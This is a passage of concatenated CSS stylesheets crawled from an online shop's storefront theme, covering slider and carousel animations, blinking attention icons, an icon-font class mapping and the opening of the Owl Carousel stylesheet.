	-ms-transform-timing-function: ease-out
}
.flex-direction-nav, .owl-slider-outer .owl-slider-next, .owl-slider-outer .owl-slider-prev, .owl-theme .owl-controls, .jcarousel-skin-previews .jcarousel-prev, .jcarousel-skin-previews .jcarousel-next, .jcarousel-skin-previews .jcarousel-prev-disabled, .jcarousel-skin-previews .jcarousel-next-disabled {
	opacity: 0;
	-webkit-transition-duration: 500ms;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-duration: 500ms;
	-moz-transition-timing-function: ease-out;
	-o-transition-duration: 500ms;
	-p-transition-timing-function: ease-out;
	-ms-transform-duration: 500ms;
	-ms-transform-timing-function: ease-out
}
.touch .flex-direction-nav, .touch .owl-slider-outer .owl-slider-next, .touch .owl-slider-outer .owl-slider-prev, .touch .owl-theme .owl-controls, .touch .jcarousel-skin-previews .jcarousel-prev, .touch .jcarousel-skin-previews .jcarousel-next {
	opacity: 1
}
.flexslider:hover .flex-direction-nav, .owl-slider-outer:hover .owl-slider-next, .owl-slider-outer:hover .owl-slider-prev, .owl-theme:hover .owl-controls, .jcarousel-skin-previews:hover .jcarousel-prev, .jcarousel-skin-previews:hover .jcarousel-next {
	opacity: 1;
	-webkit-transition-duration: 500ms;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-duration: 500ms;
	-moz-transition-timing-function: ease-out;
	-o-transition-duration: 500ms;
	-p-transition-timing-function: ease-out;
	-ms-transform-duration: 500ms;
	-ms-transform-timing-function: ease-out
}
.jcarousel-skin-previews:hover .jcarousel-prev-disabled, .jcarousel-skin-previews:hover .jcarousel-next-disabled {
	opacity: 0.5;
}
.icon-xcart-animate .box, .icon-xcart-animate .handle, .tp-leftarrow.default:before, .tp-rightarrow.default:before {
	-o-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	-ms-transition: all .2s ease;
	transition: all .2s ease
}
.tabs-left .tab-content-outer {
	-o-transition: height .2s ease;
	-moz-transition: height .2s ease;
	-webkit-transition: height .2s ease;
	-ms-transition: height .2s ease;
	transition: height .2s ease
}
.collapsing {
	-webkit-transition: all .6s ease;
	transition: all .6s ease
}
.attention {
	position: absolute;
	display: block;
	margin-left: -22px;
	margin-top: 6px;
}
.attention_icon {
	display: block;
	background-image: url('../images/attention_icon.png');
	border: 1px solid #ff0000;
	width: 14px;
	height: 14px;
	-webkit-animation: blink 1.5s ease-in infinite;
	-moz-animation: blink 1.5s ease-in infinite;
	-ms-animation: blink 1.5s ease-in infinite;
	-o-animation: blink 1.5s ease-in infinite;
	animation: blink 1.5s ease-in infinite;
}

@media (max-width:767px) {
.responsive .attention {
	display: inline-block;
	float: left;
	position: relative;
	margin: 4px 10px 0 0;
}
}
@-webkit-keyframes blink {
 0% {
 opacity: 1;
}
 50% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@-moz-keyframes blink {
 0% {
 opacity: 1;
}
 50% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@-o-keyframes blink {
 0% {
 opacity: 1;
}
 50% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes blink {
 0% {
 opacity: 1;
}
 50% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}

@media(min-width:768px) {
header.variant4 .navbar-search input.form-control {
	border: 1px solid transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: transparent;
	color: transparent;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	-ms-transition: all .2s ease;
	transition: all .2s ease;
}
header.variant4 .navbar-search:hover input.form-control, header.variant4 .navbar-search.focus input.form-control {
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	background-color: #fff;
	color: #000;
}
header.variant4 .navbar-search .button {
	color: #000;
}
header.variant4 .navbar-search:hover .button, header.variant4 .navbar-search.focus .button {
	color: #000;
}
header.variant4 .navbar-search:hover input.form-control, header.variant4 .navbar-search .button {
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
header.variant4 .navbar-compact .navbar-search .button {
	color: #777;
}
header.variant4 .navbar-compact .navbar-search:hover .button {
	color: #000;
}
header.variant4 .btn-shopping_cart > a {
	padding-left: 0
}
header.variant4 .btn-shopping_cart > a > span.text-shopping_cart {
	width: 1px;
	text-indent: 1px;
	overflow: hidden;
	display: block;
	float: left;
	margin-top: 2px;
	-moz-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
}
header.variant4 .btn-shopping_cart:hover > a > span.text-shopping_cart {
	width: 80px;
}
header.variant4 .icon-xcart-animate {
	margin: 1px 0 0 10px;
}
header.variant4 .navbar-compact .icon-xcart-animate {
	margin: 4px 0 0 10px;
}
header.variant4 .navbar-secondary-menu {
	padding: 2px 0 0;
}
}
.cloudzoom-blank div:last-child{
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css
body_size: 18182
content:
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family:icomoon;
src:url(../fonts/Icomoon/icomoon.svg#icomoon) format('svg')
}
}
@font-face {
font-family:icomoon;
src:url(../fonts/Icomoon/icomoon.eot);
src:url(../fonts/Icomoon/icomoon.eot?#iefix) format('embedded-opentype'), url(../fonts/Icomoon/icomoon.woff) format('woff'), url(../fonts/Icomoon/icomoon.ttf) format('truetype');
font-weight:400;
font-style:normal
}
[data-icon]:before {
	font-family:icomoon;
	content:attr(data-icon);
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.icon-address-book, .icon-airplane, .icon-airplane-2, .icon-android, .icon-apple, .icon-arrow-down, .icon-arrow-down-2, .icon-arrow-down-3, .icon-arrow-down-4, .icon-arrow-down-5, .icon-arrow-down-6, .icon-arrow-left, .icon-arrow-left-2, .icon-arrow-left-3, .icon-arrow-left-4, .icon-arrow-left-5, .icon-arrow-left-6, .icon-arrow-right, .icon-arrow-right-2, .icon-arrow-right-3, .icon-arrow-right-4, .icon-arrow-right-5, .icon-arrow-up, .icon-arrow-up--upload, .icon-arrow-up-2, .icon-arrow-up-3, .icon-arrow-up-4, .icon-arrow-up-5, .icon-arrow-up-6, .icon-bag, .icon-bars, .icon-basket, .icon-behance, .icon-blogger, .icon-blogger-2, .icon-briefcase, .icon-briefcase-2, .icon-bubbles, .icon-bubbles-2, .icon-bullhorn, .icon-calendar, .icon-calendar-2, .icon-camera, .icon-camera-2, .icon-cancel, .icon-cancel-2, .icon-cancel-3, .icon-cart, .icon-cart-2, .icon-cart-3, .icon-cart-4, .icon-cart-5, .icon-chat, .icon-chat-2, .icon-checkmark, .icon-checkmark-2, .icon-checkmark-3, .icon-chrome, .icon-circles, .icon-clipboard, .icon-clipboard-2, .icon-clipboard-3, .icon-clipboard-4, .icon-clock, .icon-clock-2, .icon-clock-3, .icon-coffee, .icon-cog, .icon-cog-2, .icon-cog-3, .icon-cog-4, .icon-cog-5, .icon-cog-6, .icon-coin, .icon-coins, .icon-comments, .icon-compass, .icon-credit, .icon-credit-card, .icon-cross, .icon-delicious, .icon-deviantart, .icon-deviantart-2, .icon-dollar, .icon-dribbble, .icon-dribbble-2, .icon-dribbble-3, .icon-dribbble-4, .icon-drink, .icon-dropbox, .icon-earth, .icon-earth-2, .icon-edit, .icon-envelop, .icon-envelope, .icon-envelope-2, .icon-evernote, .icon-eye, .icon-facebook, .icon-facebook-2, .icon-facebook-3, .icon-facebook-4, .icon-facebook-5, .icon-facebook-6, .icon-feed, .icon-feed-2, .icon-feed-3, .icon-file, .icon-finder, .icon-flattr, .icon-flickr, .icon-flickr-2, .icon-flickr-3, .icon-flickr-4, .icon-flickr-5, .icon-flickr-6, .icon-forrst, .icon-github, .icon-github-2, .icon-github-3, .icon-github-4, .icon-github-5, .icon-github-6, .icon-github-7, .icon-globe, .icon-globe-2, .icon-google, .icon-google-plus, .icon-google-plus-2, .icon-google-plus-3, .icon-googleplus, .icon-googleplus-2, .icon-graph, .icon-grid, .icon-grid-2, .icon-heart, .icon-home, .icon-home-2, .icon-house, .icon-info, .icon-instagram, .icon-instagram-2, .icon-joomla, .icon-justice, .icon-lamp, .icon-lastfm, .icon-lastfm-2, .icon-lastfm-3, .icon-lastfm-4, .icon-lifebuoy, .icon-light-bulb, .icon-linkedin, .icon-linkedin-2, .icon-linkedin-3, .icon-list, .icon-list-2, .icon-list-3, .icon-list-4, .icon-list-5, .icon-list-6, .icon-lock, .icon-lock-open, .icon-locked, .icon-magnifier, .icon-mail, .icon-mail-2, .icon-menu, .icon-minus, .icon-minus-2, .icon-minus-3, .icon-mixi, .icon-mobile, .icon-money-bag, .icon-newspaper, .icon-newspaper-2, .icon-notice, .icon-notice-2, .icon-office, .icon-ok, .icon-paperclip, .icon-paperplane, .icon-paypal, .icon-paypal-2, .icon-paypal-3, .icon-pencil, .icon-pencil-2, .icon-phone, .icon-phone-2, .icon-phone-3, .icon-phone-4, .icon-picasa, .icon-picassa, .icon-picassa-2, .icon-picture, .icon-pie, .icon-pig, .icon-pinterest, .icon-pinterest-2, .icon-pinterest-3, .icon-plus, .icon-plus-2, .icon-plus-3, .icon-profile, .icon-profile-2, .icon-profile-3, .icon-profile-4, .icon-pushpin, .icon-qq, .icon-quote, .icon-quotes-left, .icon-rdio, .icon-rdio-2, .icon-remove, .icon-remove-2, .icon-renren, .icon-sale, .icon-search, .icon-search-2, .icon-search-3, .icon-shipping, .icon-sina-weibo, .icon-skype, .icon-skype-2, .icon-skype-3, .icon-smashing, .icon-soundcloud, .icon-spotify, .icon-spotify-2, .icon-stackoverflow, .icon-star, .icon-star-2, .icon-star-3, .icon-star-empty, .icon-steam, .icon-steam-2, .icon-stopwatch, .icon-stumbleupon, .icon-stumbleupon-2, .icon-suitcase, .icon-suitcase-2, .icon-suitcase-3, .icon-support, .icon-tag, .icon-tag-2, .icon-tags, .icon-tags-2, .icon-tags-3, .icon-th, .icon-th-large, .icon-th-list, .icon-thumbs-down, .icon-thumbs-up, .icon-time, .icon-tools, .icon-tools-2, .icon-trash, .icon-trash-2, .icon-trashcan, .icon-truck, .icon-tumblr, .icon-tumblr-2, .icon-tumblr-3, .icon-tux, .icon-twitter, .icon-twitter-2, .icon-twitter-3, .icon-twitter-4, .icon-twitter-5, .icon-umbrella, .icon-untitled, .icon-user, .icon-user-2, .icon-user-3, .icon-user-4, .icon-users, .icon-users-2, .icon-users-3, .icon-users-4, .icon-vcard, .icon-vimeo, .icon-vimeo-2, .icon-vimeo-3, .icon-vimeo-4, .icon-vimeo2, .icon-vk, .icon-vk-2, .icon-wallet, .icon-windows, .icon-wordpress, .icon-wordpress-2, .icon-yahoo, .icon-youtube, .icon-youtube-2, .icon-youtube-3, .icon-youtube-sign, .icon-zoom-in, .icon-zoom-in-2, .icon-zoom-out {
	font-family:icomoon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased
}
.icon-camera:before {
	content:"\e000"
}
.icon-drink:before {
	content:"\e001"
}
.icon-coffee:before {
	content:"\e002"
}
.icon-minus:before {
	content:"\e003"
}
.icon-minus-2:before {
	content:"\e004"
}
.icon-plus:before {
	content:"\e005"
}
.icon-plus-2:before {
	content:"\e006"
}
.icon-cancel:before {
	content:"\e007"
}
.icon-cancel-2:before {
	content:"\e008"
}
.icon-checkmark:before {
	content:"\e009"
}
.icon-checkmark-2:before {
	content:"\e00a"
}
.icon-notice:before {
	content:"\e00b"
}
.icon-notice-2:before {
	content:"\e00c"
}
.icon-cog:before {
	content:"\e00d"
}
.icon-cog-2:before {
	content:"\e00e"
}
.icon-suitcase:before {
	content:"\e00f"
}
.icon-suitcase-2:before {
	content:"\e010"
}
.icon-picture:before {
	content:"\e011"
}
.icon-cancel-3:before {
	content:"\e012"
}
.icon-checkmark-3:before {
	content:"\e013"
}
.icon-wallet:before {
	content:"\e014"
}
.icon-time:before {
	content:"\e015"
}
.icon-basket:before {
	content:"\e016"
}
.icon-trashcan:before {
	content:"\e017"
}
.icon-sale:before {
	content:"\e018"
}
.icon-phone:before {
	content:"\e019"
}
.icon-phone-2:before {
	content:"\e01a"
}
.icon-locked:before {
	content:"\e01b"
}
.icon-zoom-in:before {
	content:"\e01c"
}
.icon-magnifier:before {
	content:"\e01d"
}
.icon-umbrella:before {
	content:"\e01e"
}
.icon-lamp:before {
	content:"\e01f"
}
.icon-money-bag:before {
	content:"\e020"
}
.icon-list:before {
	content:"\e021"
}
.icon-list-2:before {
	content:"\e022"
}
.icon-grid:before {
	content:"\e023"
}
.icon-grid-2:before {
	content:"\e024"
}
.icon-tools:before {
	content:"\e025"
}
.icon-chat:before {
	content:"\e026"
}
.icon-comments:before {
	content:"\e027"
}
.icon-justice:before {
	content:"\e028"
}
.icon-edit:before {
	content:"\e029"
}
.icon-profile:before {
	content:"\e02a"
}
.icon-profile-2:before {
	content:"\e02b"
}
.icon-dollar:before {
	content:"\e02c"
}
.icon-profile-3:before {
	content:"\e02d"
}
.icon-coins:before {
	content:"\e02e"
}
.icon-pig:before {
	content:"\e02f"
}
.icon-envelope:before {
	content:"\e030"
}
.icon-globe:before {
	content:"\e031"
}
.icon-shipping:before {
	content:"\e032"
}
.icon-compass:before {
	content:"\e033"
}
.icon-clipboard:before {
	content:"\e034"
}
.icon-clipboard-2:before {
	content:"\e035"
}
.icon-clipboard-3:before {
	content:"\e036"
}
.icon-tags:before {
	content:"\e037"
}
.icon-phone-3:before {
	content:"\e038"
}
.icon-mobile:before {
	content:"\e039"
}
.icon-mail:before {
	content:"\e03a"
}
.icon-paperplane:before {
	content:"\e03b"
}
.icon-paperclip:before {
	content:"\e03c"
}
.icon-user:before {
	content:"\e03d"
}
.icon-heart:before {
	content:"\e03e"
}
.icon-star:before {
	content:"\e03f"
}
.icon-users:before {
	content:"\e040"
}
.icon-vcard:before {
	content:"\e041"
}
.icon-star-2:before {
	content:"\e042"
}
.icon-thumbs-up:before {
	content:"\e043"
}
.icon-thumbs-down:before {
	content:"\e044"
}
.icon-chat-2:before {
	content:"\e045"
}
.icon-quote:before {
	content:"\e046"
}
.icon-house:before {
	content:"\e047"
}
.icon-search:before {
	content:"\e048"
}
.icon-camera-2:before {
	content:"\e049"
}
.icon-tag:before {
	content:"\e04a"
}
.icon-tools-2:before {
	content:"\e04b"
}
.icon-cog-3:before {
	content:"\e04c"
}
.icon-newspaper:before {
	content:"\e04d"
}
.icon-bag:before {
	content:"\e04e"
}
.icon-airplane:before {
	content:"\e04f"
}
.icon-lifebuoy:before {
	content:"\e050"
}
.icon-eye:before {
	content:"\e051"
}
.icon-clock:before {
	content:"\e052"
}
.icon-calendar:before {
	content:"\e053"
}
.icon-briefcase:before {
	content:"\e054"
}
.icon-suitcase-3:before {
	content:"\e055"
}
.icon-earth:before {
	content:"\e056"
}
.icon-cart:before {
	content:"\e057"
}
.icon-clipboard-4:before {
	content:"\e058"
}
.icon-credit-card:before {
	content:"\e059"
}
.icon-light-bulb:before {
	content:"\e05a"
}
.icon-pie:before {
	content:"\e05b"
}
.icon-bars:before {
	content:"\e05c"
}
.icon-graph:before {
	content:"\e05d"
}
.icon-lock:before {
	content:"\e05e"
}
.icon-lock-open:before {
	content:"\e05f"
}
.icon-plus-3:before {
	content:"\e060"
}
.icon-minus-3:before {
	content:"\e061"
}
.icon-cross:before {
	content:"\e062"
}
.icon-info:before {
	content:"\e063"
}
.icon-list-3:before {
	content:"\e064"
}
.icon-list-4:before {
	content:"\e065"
}
.icon-trash:before {
	content:"\e066"
}
.icon-arrow-left:before {
	content:"\e067"
}
.icon-arrow-up--upload:before {
	content:"\e068"
}
.icon-arrow-left-2:before {
	content:"\e069"
}
.icon-arrow-down:before {
	content:"\e06a"
}
.icon-arrow-up:before {
	content:"\e06b"
}
.icon-arrow-right:before {
	content:"\e06c"
}
.icon-arrow-down-2:before {
	content:"\e06d"
}
.icon-arrow-up-2:before {
	content:"\e06e"
}
.icon-arrow-right-2:before {
	content:"\e06f"
}
.icon-arrow-left-3:before {
	content:"\e070"
}
.icon-arrow-down-3:before {
	content:"\e071"
}
.icon-arrow-up-3:before {
	content:"\e072"
}
.icon-arrow-right-3:before {
	content:"\e073"
}
.icon-arrow-left-4:before {
	content:"\e074"
}
.icon-arrow-down-4:before {
	content:"\e075"
}
.icon-arrow-up-4:before {
	content:"\e076"
}
.icon-arrow-right-4:before {
	content:"\e077"
}
.icon-arrow-left-5:before {
	content:"\e078"
}
.icon-arrow-down-5:before {
	content:"\e079"
}
.icon-arrow-up-5:before {
	content:"\e07a"
}
.icon-untitled:before {
	content:"\e07b"
}
.icon-arrow-left-6:before {
	content:"\e07c"
}
.icon-arrow-down-6:before {
	content:"\e07d"
}
.icon-arrow-up-6:before {
	content:"\e07e"
}
.icon-arrow-right-5:before {
	content:"\e07f"
}
.icon-vk:before {
	content:"\e080"
}
.icon-smashing:before {
	content:"\e081"
}
.icon-circles:before {
	content:"\e082"
}
.icon-behance:before {
	content:"\e083"
}
.icon-mixi:before {
	content:"\e084"
}
.icon-soundcloud:before {
	content:"\e085"
}
.icon-picasa:before {
	content:"\e086"
}
.icon-paypal:before {
	content:"\e087"
}
.icon-sina-weibo:before {
	content:"\e088"
}
.icon-renren:before {
	content:"\e089"
}
.icon-skype:before {
	content:"\e08a"
}
.icon-skype-2:before {
	content:"\e08b"
}
.icon-flattr:before {
	content:"\e08c"
}
.icon-evernote:before {
	content:"\e08d"
}
.icon-dropbox:before {
	content:"\e08e"
}
.icon-instagram:before {
	content:"\e08f"
}
.icon-qq:before {
	content:"\e090"
}
.icon-spotify:before {
	content:"\e091"
}
.icon-spotify-2:before {
	content:"\e092"
}
.icon-rdio:before {
	content:"\e093"
}
.icon-rdio-2:before {
	content:"\e094"
}
.icon-lastfm:before {
	content:"\e095"
}
.icon-lastfm-2:before {
	content:"\e096"
}
.icon-stumbleupon:before {
	content:"\e097"
}
.icon-stumbleupon-2:before {
	content:"\e098"
}
.icon-dribbble:before {
	content:"\e099"
}
.icon-dribbble-2:before {
	content:"\e09a"
}
.icon-linkedin:before {
	content:"\e09b"
}
.icon-linkedin-2:before {
	content:"\e09c"
}
.icon-tumblr:before {
	content:"\e09d"
}
.icon-tumblr-2:before {
	content:"\e09e"
}
.icon-pinterest:before {
	content:"\e09f"
}
.icon-pinterest-2:before {
	content:"\e0a0"
}
.icon-googleplus:before {
	content:"\e0a1"
}
.icon-googleplus-2:before {
	content:"\e0a2"
}
.icon-facebook:before {
	content:"\e0a3"
}
.icon-facebook-2:before {
	content:"\e0a4"
}
.icon-facebook-3:before {
	content:"\e0a5"
}
.icon-twitter:before {
	content:"\e0a6"
}
.icon-twitter-2:before {
	content:"\e0a7"
}
.icon-vimeo:before {
	content:"\e0a8"
}
.icon-vimeo-2:before {
	content:"\e0a9"
}
.icon-flickr:before {
	content:"\e0aa"
}
.icon-github:before {
	content:"\e0ab"
}
.icon-github-2:before {
	content:"\e0ac"
}
.icon-flickr-2:before {
	content:"\e0ad"
}
.icon-home:before {
	content:"\e0ae"
}
.icon-home-2:before {
	content:"\e0af"
}
.icon-office:before {
	content:"\e0b0"
}
.icon-newspaper-2:before {
	content:"\e0b1"
}
.icon-pencil:before {
	content:"\e0b2"
}
.icon-pencil-2:before {
	content:"\e0b3"
}
.icon-bullhorn:before {
	content:"\e0b4"
}
.icon-file:before {
	content:"\e0b5"
}
.icon-profile-4:before {
	content:"\e0b6"
}
.icon-cart-2:before {
	content:"\e0b7"
}
.icon-cart-3:before {
	content:"\e0b8"
}
.icon-cart-4:before {
	content:"\e0b9"
}
.icon-tags-2:before {
	content:"\e0ba"
}
.icon-tag-2:before {
	content:"\e0bb"
}
.icon-coin:before {
	content:"\e0bc"
}
.icon-credit:before {
	content:"\e0bd"
}
.icon-support:before {
	content:"\e0be"
}
.icon-phone-4:before {
	content:"\e0bf"
}
.icon-address-book:before {
	content:"\e0c0"
}
.icon-envelop:before {
	content:"\e0c1"
}
.icon-pushpin:before {
	content:"\e0c2"
}
.icon-calendar-2:before {
	content:"\e0c3"
}
.icon-stopwatch:before {
	content:"\e0c4"
}
.icon-clock-2:before {
	content:"\e0c5"
}
.icon-clock-3:before {
	content:"\e0c6"
}
.icon-bubbles:before {
	content:"\e0c7"
}
.icon-bubbles-2:before {
	content:"\e0c8"
}
.icon-user-2:before {
	content:"\e0c9"
}
.icon-user-4:before {
	content:"\f007"
}
.icon-users-2:before {
	content:"\e0ca"
}
.icon-users-3:before {
	content:"\e0cb"
}
.icon-user-3:before {
	content:"\e0cc"
}
.icon-quotes-left:before {
	content:"\e0cd"
}
.icon-search-2:before {
	content:"\e0ce"
}
.icon-cog-4:before {
	content:"\e0cf"
}
.icon-cog-5:before {
	content:"\e0d0"
}
.icon-airplane-2:before {
	content:"\e0d1"
}
.icon-briefcase-2:before {
	content:"\e0d2"
}
.icon-remove:before {
	content:"\e0d3"
}
.icon-truck:before {
	content:"\e0d4"
}
.icon-list-5:before {
	content:"\e0d5"
}
.icon-list-6:before {
	content:"\e0d6"
}
.icon-earth-2:before {
	content:"\e0d7"
}
.icon-globe-2:before {
	content:"\e0d8"
}
.icon-menu:before {
	content:"\e0d9"
}
.icon-facebook-4:before {
	content:"\e0da"
}
.icon-google:before {
	content:"\e0db"
}
.icon-google-plus:before {
	content:"\e0dc"
}
.icon-mail-2:before {
	content:"\e0dd"
}
.icon-twitter-3:before {
	content:"\e0de"
}
.icon-feed:before {
	content:"\e0df"
}
.icon-youtube:before {
	content:"\e0e0"
}
.icon-vimeo-3:before {
	content:"\e0e1"
}
.icon-flickr-3:before {
	content:"\e0e2"
}
.icon-flickr-4:before {
	content:"\e0e3"
}
.icon-picassa:before {
	content:"\e0e4"
}
.icon-dribbble-3:before {
	content:"\e0e5"
}
.icon-deviantart:before {
	content:"\e0e6"
}
.icon-steam:before {
	content:"\e0e7"
}
.icon-github-3:before {
	content:"\e0e8"
}
.icon-github-4:before {
	content:"\e0e9"
}
.icon-wordpress:before {
	content:"\e0ea"
}
.icon-joomla:before {
	content:"\e0eb"
}
.icon-blogger:before {
	content:"\e0ec"
}
.icon-tumblr-3:before {
	content:"\e0ed"
}
.icon-yahoo:before {
	content:"\e0ee"
}
.icon-tux:before {
	content:"\e0ef"
}
.icon-apple:before {
	content:"\e0f0"
}
.icon-finder:before {
	content:"\e0f1"
}
.icon-android:before {
	content:"\e0f2"
}
.icon-windows:before {
	content:"\e0f3"
}
.icon-skype-3:before {
	content:"\e0f4"
}
.icon-lastfm-3:before {
	content:"\e0f5"
}
.icon-delicious:before {
	content:"\e0f6"
}
.icon-stackoverflow:before {
	content:"\e0f7"
}
.icon-pinterest-3:before {
	content:"\e0f8"
}
.icon-paypal-2:before {
	content:"\e0f9"
}
.icon-paypal-3:before {
	content:"\e0fa"
}
.icon-chrome:before {
	content:"\e0fb"
}
.icon-google-plus-2:before {
	content:"\e0fc"
}
.icon-google-plus-3:before {
	content:"\e0fd"
}
.icon-facebook-5:before {
	content:"\e0fe"
}
.icon-facebook-6:before {
	content:"\e0ff"
}
.icon-instagram-2:before {
	content:"\e100"
}
.icon-twitter-4:before {
	content:"\e101"
}
.icon-twitter-5:before {
	content:"\e102"
}
.icon-feed-2:before {
	content:"\e103"
}
.icon-feed-3:before {
	content:"\e104"
}
.icon-youtube-2:before {
	content:"\e105"
}
.icon-vimeo2:before {
	content:"\e106"
}
.icon-vimeo-4:before {
	content:"\e107"
}
.icon-steam-2:before {
	content:"\e108"
}
.icon-deviantart-2:before {
	content:"\e109"
}
.icon-forrst:before {
	content:"\e10a"
}
.icon-dribbble-4:before {
	content:"\e10b"
}
.icon-picassa-2:before {
	content:"\e10c"
}
.icon-flickr-5:before {
	content:"\e10d"
}
.icon-flickr-6:before {
	content:"\e10e"
}
.icon-github-5:before {
	content:"\e10f"
}
.icon-github-6:before {
	content:"\e110"
}
.icon-github-7:before {
	content:"\e111"
}
.icon-wordpress-2:before {
	content:"\e112"
}
.icon-blogger-2:before {
	content:"\e113"
}
.icon-lastfm-4:before {
	content:"\e114"
}
.icon-linkedin-3:before {
	content:"\e115"
}
.icon-envelope-2:before {
	content:"\e116"
}
.icon-cart-5:before {
	content:"\e117"
}
.icon-vk-2:before {
	content:"\f189"
}
.icon-youtube-sign:before {
	content:"\f166"
}
.icon-youtube-3:before {
	content:"\f167"
}
.icon-users-4:before {
	content:"\e118"
}
.icon-search-3:before {
	content:"\f002"
}
.icon-star-3:before {
	content:"\f005"
}
.icon-star-empty:before {
	content:"\f006"
}
.icon-user-4:before {
	content:"\f007"
}
.icon-th-large:before {
	content:"\f009"
}
.icon-th:before {
	content:"\f00a"
}
.icon-th-list:before {
	content:"\f00b"
}
.icon-ok:before {
	content:"\f00c"
}
.icon-remove-2:before {
	content:"\f00d"
}
.icon-zoom-in-2:before {
	content:"\f00e"
}
.icon-zoom-out:before {
	content:"\f010"
}
.icon-trash-2:before {
	content:"\f014"
}
.icon-cog-6:before {
	content:"\f013"
}
.icon-tags-3:before {
	content:"\f02c"
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css
body_size: 911
content:
.rw-slider {
	position:relative
}
.rw-slider ul {
	position:relative;
	z-index:9;
	margin:0;
	padding:0;
	list-style-type:none
}
.rw-slider ul>li {
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0
}
.rw-slider li>a>img, .rw-slider li>img {
	position:absolute;
	left:0;
	top:0
}
.rw-slider-image-link {
	display:block;
	height:100%
}
.rw-slider li.rw-slider-preload {
	background:#ccc;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	padding:10% 0;
	font-size:5em;
	line-height:5em;
	font-weight:700;
	text-align:center;
	color:#fff
}
.rw-slider .control {
	display:none!important;
	font-size:4.4em;
	position:absolute;
	z-index:10;
	top:52%;
	text-shadow:1px 1px rgba(255, 255, 255, .5)
}
.rw-slider:hover .control {
	display:inline!important
}
.rw-slider .control:hover {
	text-decoration:none
}
.rw-slider .prev {
	left:3%
}
.rw-slider .next {
	right:3%
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.carousel.css
body_size: 5299
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.2
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
/* display none until init */
.owl-carousel {
	display:none;
	position:relative;
	width:100%;
	-ms-touch-action:pan-y
}
.owl-carousel .owl-wrapper {
	display:none;
	position:relative
}
.owl-carousel .owl-wrapper-outer {
	overflow:hidden;
	position:relative;
	width:100%
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition:height 500ms ease-in-out;
	-moz-transition:height 500ms ease-in-out;
	-ms-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}
.owl-carousel .owl-item {
	float:left
}
.owl-controls .owl-buttons div, .owl-controls .owl-page {
	cursor:pointer
}
.owl-controls {
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-webkit-tap-highlight-color:rgba(0, 0, 0, 0)
}
/* mouse grab icon */
.grabbing {
/*	cursor:url(grabbing.png) 8 8, move
*/}
/* fix */
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-ms-backface-visibility:hidden;
	-webkit-transform:translate3d(0, 0, 0);
	-moz-transform:translate3d(0, 0, 0);
	-ms-transform:translate3d(0, 0, 0)
}
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective:1200px;
	-webkit-perspective-origin-x:50%;
	-webkit-perspective-origin-y:50%;
	-moz-perspective:1200px;
	-moz-perspective-origin-x:50%;
	-moz-perspective-origin-y:50%;
	perspective:1200px
}
.owl-fade-out {
	z-index:10;
-webkit-animation:fadeOut .7s both ease;
-moz-animation:fadeOut .7s both ease;
animation:fadeOut .7s both ease
}
.owl-fade-in {
-webkit-animation:fadeIn .7s both ease;
-moz-animation:fadeIn .7s both ease;
animation:fadeIn .7s both ease
}
.owl-backSlide-out {
	-webkit-animation:backSlideOut 1s both ease;
	-moz-animation:backSlideOut 1s both ease;
	animation:backSlideOut 1s both ease
}
.owl-backSlide-in {
	-webkit-animation:backSlideIn 1s both ease;
	-moz-animation:backSlideIn 1s both ease;
	animation:backSlideIn 1s both ease
}
.owl-goDown-out {
-webkit-animation:scaleToFade .7s ease both;
-moz-animation:scaleToFade .7s ease both;
animation:scaleToFade .7s ease both
}
.owl-goDown-in {
-webkit-animation:goDown .6s ease both;
-moz-animation:goDown .6s ease both;
animation:goDown .6s ease both
}
.owl-fadeUp-in {
-webkit-animation:scaleUpFrom .5s ease both;
-moz-animation:scaleUpFrom .5s ease both;
animation:scaleUpFrom .5s ease both
}
.owl-fadeUp-out {
-webkit-animation:scaleUpTo .5s ease both;
-moz-animation:scaleUpTo .5s ease both;
animation:scaleUpTo .5s ease both
}
@-webkit-keyframes empty {
0% {
opacity:1
}
}
@-moz-keyframes empty {
0% {
